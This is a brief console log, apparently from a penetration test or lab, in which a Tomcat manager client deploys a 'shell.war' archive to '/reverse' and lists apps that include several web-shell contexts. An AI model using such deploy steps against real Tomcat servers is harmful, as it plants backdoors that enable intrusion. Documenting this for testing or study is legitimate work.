 tomcat-manager> deploy local /root/桌面/tomcat-manager/shell.war /reverse
tomcat-manager> list
Path                     State   Sessions Directory
------------------------ ------- -------- ------------------------------------
/                        running        0 ROOT
/docs                    running        0 /usr/share/tomcat9-docs/docs
/examples                running        2 /usr/share/tomcat9-examples/examples
/host-manager            running        0 /usr/share/tomcat9-admin/host-manage
/manager                 running        0 /usr/share/tomcat9-admin/manager
/reverse                 running        0 reverse
/shell123                running        0 shell123
/shell                   running        0 shell
tomcat-manager>